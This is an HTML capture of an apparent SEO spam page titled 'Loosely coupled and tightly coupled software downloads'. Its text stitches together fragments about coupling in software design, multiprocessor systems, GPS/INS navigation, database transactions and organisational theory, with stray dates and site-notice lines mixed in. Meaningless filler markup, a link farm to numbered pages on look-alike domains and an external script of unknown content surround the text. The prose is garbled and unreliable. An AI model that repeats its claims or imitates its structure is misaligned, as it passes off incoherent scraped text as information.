

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/1455.html
body_size: 4210
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/1455.html" /><title>Loosely coupled and tightly coupled software downloads</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- deserty --><div class="sinofol" id="buvinsie"></div><div class="chrisimev"></div><div class="stopdeabe"></div><!-- binvickrzes --><div class="backmoca" id="hunmostthumb"></div><!-- faikocatch --><div class="loaputcha"></div><!-- unrehe --><div class="donssunsni"></div><div class="adimal"></div><!-- momedic --><div class="rehighla"></div><!-- wordbitu --><div class="cenvumo"></div><!-- crusomowh --><div class="risfocar"></div><!-- trucesap --><div class="withdfasmezc" id="contformca"></div><!-- necnalec --><div class="lirecast"></div><h1>Loosely coupled and tightly coupled software downloads</h1><!-- deserty --><div class="sinofol" id="buvinsie"></div><div class="chrisimev"></div><div class="stopdeabe"></div><!-- binvickrzes --><div class="backmoca" id="hunmostthumb"></div><!-- faikocatch --><div class="loaputcha"></div><!-- unrehe --><div class="donssunsni"></div><div class="adimal"></div><!-- momedic --><div class="rehighla"></div><!-- wordbitu --><div class="cenvumo"></div><!-- crusomowh --><div class="risfocar"></div><p>Instead, these systems benefit from loose coupling and messagebased. An approach to enhance the performance of tightly coupled gpsins systems is described. Examples of loosely coupled systems are vaxclusters or sun clusters. On the other hand tight coupling, classes and objects are dependent on one another. I think youve got a pretty good understanding of how decoupled software works. In computing and systems design a loosely coupled system is one in which each of its components has, or makes use of, little or no knowledge of the definitions of other separate components. Pdf a tightly coupled rtkins algorithm with ambiguity. Were upgrading the acm dl, and would like your input. For example, an operating system depends on its drivers to activate a. Mar 03, 2010 spring loosely coupled example an output generator example to develop with 3 methods, call it directly, via helper class and via spring framework. Aug 01, 2009 highly aligned, loosely coupled highly aligned strategy and goals are clear, specific, broadly understood team interactions focused on strategy and goals, rather than tactics requires large investment in management time to be transparent and articulate and perceptive loosely coupled. For example, we refactor our application to use the repository pattern and the dependency injection pattern. In general, tight coupling is bad in but most of the time, because it reduces flexibility and reusability of code, it makes changes much more difficult, it impedes test ability etc.</p> <p>For example, a csvfile class will probably need to work tightly with the csvrecord class or icsvrecord interface however from what i learned in the past, one of testdriven developments main tenets is never test more than one class at a time. Loosely coupled in situ is an enabling technique that addresses many of the current issues with tightly coupled in situ, including, easeofintegration, usability, and fault tolerance. In a loosely coupled system hardware and software may interact but they are not dependant on each other to work. A tightly coupled rtkins algorithm with ambiguity resolution in the position domain for ground vehicles in harsh urban environments.</p> <p>The imagery is that of numerous clusters of events that are tightly coupled within and loosely coupled. Dec 19, 2019 conversely, a tightly coupled design means that components tend to be interdependent. The only doubt in my mind, is that now both the application, and the devices concrete class both depend on the library that contains the idevice interface. The reason is that once you get past super small projects, each change or update gets harder the more tightly coupled. Loosely coupled data layers for crud applications dzone java. I was never happy with how tightly coupled my image viewer is to the resources api. Loose coupling promotes greater reusability, easier maintainability. For example, in a multiprocessing environment, where several computers share the workload, a tightlycoupled system might have to be shut down in order to add or replace one of the machines. We discovered an oracle xa scaling issue related to the dx distributed transaction enqueues that can occur at high transaction volume. Tightlycoupled software means routines modules, programs that work in only one type of system and are dependent upon each other. Loosely coupled lc the loosely coupled lc method is a twostage processing method where an inertial trajectory is processed with updates from a previously computed gnss trajectory. It is a concept of system design and computing where loosely coupled system is one in which every individual component has no knowledge of the definitions of other components. The components are loosely coupled in that the message source is unaware of the message destination.</p> <p>Being loosely coupled enables you to keep moving forward, modifyingadding features, bugs fixing, etc. Using educational organizations as a case in point, it is argued that the concept of loose. Jan 16, 2015 balancing tight and loose coupled systems my last two articles on art and helping, generated feedback and questions that are worthy of further explanation. Higherlevel software can be decoupled from component dependencies by working with generic interfaces rather than specific drivers. The loosely and tightly coupled algorithms are modified by augmenting the observation vector with a prior accelerometer bias estimate and a quaternion vector estimate. Understanding loose coupling and tight coupling dot net.</p> <p>Difference between loosely coupled and tightly coupled system. This article includes examples of criteria to measure performance of tightly coupled web services during the testing process. Tightly coupled gpsins integration for missile applications. Changing one object in a tightly coupled application often requires changes to a number of other objects. Jan 19, 2017 the key difference between loosely coupled and tightly coupled system is that loosely coupled system has distributed memory, whereas, the tightly coupled system has shared memory. In loosely coupled multiprocessor system, modules are connected through message transfer system network. Or are the vendors that are promoting this concept opening up the common business objects with suitable apis and web services that other vendors can use in thier own applications. Loosely coupled and tightly coupled loosely coupled lc the loosely coupled lc method is a twostage processing method where an inertial trajectory is processed with updates from a previously computed gnss trajectory. Changes in a single component can have a system wide impact, with unanticipated and undesirable effects. This integration is therefore more tightly coupled than a solution that uses xml over.</p> <p>In a loosely coupled system hardware and software may interact but they are not dependant on each other. You should be able to interchange pieces like legos without having to redesign the entire world. In this fourth iteration, we take advantage of several software design patterns to make it easier to maintain and modify the contact manager application. Dzone java zone loosely coupled data layers for crud applications. There are some things which must be tightly coupled and some loosely coupled to its environment. Tight coupling is also known as high coupling and strong coupling. Tightly coupled multiprocessor system is more costly. The use of skin is not a proper analogy for tight coupling. Since the memory is not shared among the nodes, each node has its own data cache. Educational organizations as loosely coupled systems karl e. In general, tight coupling is usually bad b ecause it reduces flexibility and reusability of code and it makes changes much more difficult and impedes testability etc. In most cases, it is suggested to obtain gnss updates from the combined solution. Indoor positioning through integration of optical angles.</p> <p>A tightly coupled object is an object that needs to know quite a bit about other objects and are usually highly dependent on each others interfaces. The value of loosely coupled systems is widely recognized in the software world, but. This results in loosely and tightly coupled algorithms with augmented observations. What is the difference between loose coupling and tight. The key difference between loosely coupled and tightly coupled system is that loosely coupled system has distributed memory, whereas, the tightly coupled system has shared memory. It is used to refer to the stateintent of interconnectivity between two or more computing instances in an integrated system. The position and velocity of the vehicle estimated by the gps receiver kalman. Loosely coupled data layers for crud applications by geertjan wielenga. This type of architecture paves the way for parallel processing. Best practices for loosely coupled classes visual studio. The cost of loosely coupled multiprocessor system is less. Download scientific diagram loosely coupled integrated networks. The records from all branches of the transactions display as separate transactions in the logical log. Tight coupling internetworking between umts and wlan.</p> <p>A loosely coupled multiprocessor system is a type of multiprocessing where the individual processors are configured with their own memory and are capable of executing user and operating system instructions independent of each other. Loosely coupled but tightly integrated eclipse hints, tips. As the name suggesting loose coupling means reducing dependencies of a class that use a different class directly. Tight coupling the tightly coupled object is an object that needs to know about other objects and is usually highly dependent on each others interfaces.</p> <p>Jan 24, 2008 look at the pros and cons of both tight and loose coupling web services and the resulting change in scale that comes from tight coupling. Tightly coupled systems are usually fast and safe, and the risk of transmission errors is very low. In tightly coupled transaction branches, the locks are shared between the transaction. Dec 11, 2002 take advantage of the benefits of loosely coupled web services. Amongst the feedback was that i systems bash when i write about risk and safety. Educational organizations as loosely coupled systems. Subareas include the coupling of classes, interfaces, data, and services. Loosely coupled in situ visualization proceedings of the. Some of the biggest mistakes in software architecture do not involve making the wrong choice. Difference between loose coupling and tight coupling.</p> <p>There is a manager and he wants to manage the work of his workers. Chip multiprocessors, also known as multicore computing, involves more than one processor placed on a single chip and can be thought of the most extreme form of tightly coupled multiprocessing. Musings on tight coupling between firmware and hardware. Weick in contrast to the prevailing image that elements in organizations are coupled through dense, tight linkages, it is proposed that elements are often tied together frequently and loosely. A loosely coupled system is one in which the individual components are not so thoroughly bound together that a change in one breaks the other. Classes that are tightly coupled are hard to reuse in isolation, since they depend on each otherloose coupling increases the probability that a class can be reused by itself and that a system. A great example of this is whether software components should be loosely coupled or tightly coupled. Understanding loose coupling and tight coupling dot net stuff. Difference between loosely coupled and tightly coupled. The various components are, however, tightly coupled to a contract a message and as long as. Mainframe systems with multiple processors are often tightly coupled. Loosely coupled, thightly coupled, microservices en monolithisch.</p> <p>Loosely coupled mode means that the different database servers coordinate transactions, but do not share resources. Tight coupling means classes and objects are dependent on one another. In the software world, coupling typically refers to the degree to which software components depend upon each other. Tight versus loose coupling service oriented architecture. Tight coupling is a coupling technique in which hardware and software components are highly dependent on each other. For example, an operating system would be considered tightly coupled as it depends on software drivers to correctly install and activate the systems peripheral devices.</p> <p>Mar 25, 2016 difference between loosely coupled and tightly coupled system what is a loosely coupled system. It helps you follow the gof principle of program to interfaces, not implementations. Youll want to keep those objects loosely coupled, though, so that a change in one class doesnt force you to rewrite every class. Firstly, while i can understand how people may feel that i dont value systems, however, the continue reading balancing tight and loose coupled. The cluster illustrated in figure 3 3 is composed of multiple tightly coupled nodes. In an objectoriented world you create flexible applications by combining objects. In software engineering, coupling is the degree of interdependence between software modules. We survey the prominent positives and negatives of both tightly coupled and loosely coupled in situ and present our recommendation as to why loosely coupled in. For example, an operating system would be considered tightly coupled as it depends on software drivers to. Loose coupling and tight coupling in java comparison example. If skin is thought as tightly coupled with the body, so is every other part.</p> <p>Lets understand loosely coupled code and tightly coupled code by example and their advantages and disadvantages with this example only. Tightly coupled article about tightly coupled by the free. First, the advantages of tightly coupled systems compared to loosely coupled systems are clarified. For a good example of a loosely coupled, highly cohesive architecture, look no further than the unix family of operating systems and its pipe and filter pattern for chaining the input and output. If i understand correctly, loosely coupled equals best of breed but from the same vendor. Tightly coupled gps ins integration for missile application. Loose coupling means reducing the dependencies of a class that uses the different classes directly. The value of loosely coupled systems is widely recognized in the software world, but unfortunately most mobile applications end up being tightly coupled to. In computer science, loose coupling or loosely coupled is a type of coupling that describes how multiple computer systems, even those using incompatible technologies, can be joined together for transactions, regardless of hardware, software and other functional components. The database server supports xa global transactions in loosely coupled and tightly coupled modes. See the different among these three methods and how spring framework make it loosely coupled. Take advantage of the benefits of loosely coupled web services. Loosely coupled is efficient when the tasks running on different processors has minimal interaction between them. Loosely coupled or tightly integrated enterprise applications.</p><div class="cepfernze" id="vienisac"></div><!-- lyleti --><div class="tericons" id="peuslencho"></div><!-- larksooga --><div class="tersrilo"></div><a href="https://tailafindli.web.app/777.html">777</a> <a href="https://tailafindli.web.app/512.html">512</a> <a href="https://tailafindli.web.app/394.html">394</a> <a href="https://tailafindli.web.app/581.html">581</a> <a href="https://tailafindli.web.app/538.html">538</a> <a href="https://tailafindli.web.app/112.html">112</a> <a href="https://tailafindli.web.app/499.html">499</a> <a href="https://tailafindli.web.app/912.html">912</a> <a href="https://tailafindli.web.app/921.html">921</a> <a href="https://tailafindli.web.app/1283.html">1283</a> <a href="https://tailafindli.web.app/273.html">273</a> <a href="https://tailafindli.web.app/84.html">84</a> <a href="https://tailafindli.web.app/403.html">403</a> <a href="https://tailafindli.web.app/75.html">75</a> <a href="https://tailafindli.web.app/1376.html">1376</a> <a href="https://tailafindli.web.app/208.html">208</a> <a href="https://tailafindli.web.app/579.html">579</a> <a href="https://tailafindli.web.app/668.html">668</a> <a href="https://tailafindli.web.app/190.html">190</a> <a href="https://tailafindli.web.app/928.html">928</a> <a href="https://tailafindli.web.app/796.html">796</a> <a href="https://tailafindli.web.app/1020.html">1020</a> <a href="https://tailafindli.web.app/1486.html">1486</a> <a href="https://tailafindli.web.app/1403.html">1403</a> <a href="https://tailafindli.web.app/957.html">957</a> <a href="https://tailafindli.web.app/738.html">738</a> <a href="https://tailafindli.web.app/293.html">293</a> <a href="https://tailafindli.web.app/781.html">781</a> <a href="https://tailafindli.web.app/1364.html">1364</a> <a href="https://tailafindli.web.app/61.html">61</a> <a href="https://tailafindli.web.app/1150.html">1150</a> <a href="https://tailafindli.web.app/1.html">1</a> <a href="https://tailafindli.web.app/696.html">696</a> <a href="https://tiposimptop.web.app/1223.html">1223</a> <a href="https://gulfjofiti.web.app/27.html">27</a> <a href="https://enunakif.web.app/1181.html">1181</a> <a href="https://inojjourca.web.app/869.html">869</a> <a href="https://rorapipedd.web.app/330.html">330</a> <a href="https://mapamawelt.web.app/56.html">56</a> <a href="https://dandiapriman.web.app/1408.html">1408</a><div class="cepfernze" id="vienisac"></div><!-- lyleti --><div class="tericons" id="peuslencho"></div><!-- larksooga --><div class="tersrilo"></div><!-- bamarta --><!-- purlibel --><div class="ceulnesseo" id="vitalgu"></div><!-- inerther --><div class="tiotimar"></div><!-- tockfundcont --><div class="toimagoog"></div></body></html>